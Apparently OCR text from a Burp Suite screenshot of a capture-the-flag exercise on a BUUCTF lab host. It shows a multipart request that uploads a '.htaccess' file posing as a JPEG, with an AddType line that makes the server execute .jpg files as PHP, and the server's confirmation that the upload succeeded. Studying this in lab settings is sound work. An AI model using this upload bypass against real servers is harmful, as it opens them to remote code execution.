 Send
Cancel
Target: http://23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81
3 Content-Length : 325
4 Cache-Control : max-age=0
5 Origin: http://23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryBkAFDd2EnZoW2RjZ
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer : http://23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81/
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Cookie : PHPSESSID =ba3f09ddd32d262e97f8bcf082b8aafc
4 Connection : close
5
6 ------WebKitFormBoundaryBkAFDd2EnZoW2RjZ
7 Content-Disposition : form-data ; name="uploaded "; filename =".htaccess "
8 Content-Type : image/jpeg
9
0 AddType application/x - httpd - php.jpg
1 ------WebKitFormBoundaryBkAFDd2EnZoW2RjZ
2 Content-Disposition : form-data ; name="submit "
3
4 □□□
5 ------WebKitFormBoundaryBkAFDd2EnZoW2RjZ--
6
Search...
0 matches
Response
Pretty Raw Hex Render
\n
上传文件 选择文件 未选择任何文件 上传
/var/www/html/upload/5c1f5e23db9535ae89cc6924f580ee07/.htaccess succesfully uploaded!
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 11
Done
700 bytes | 122 millis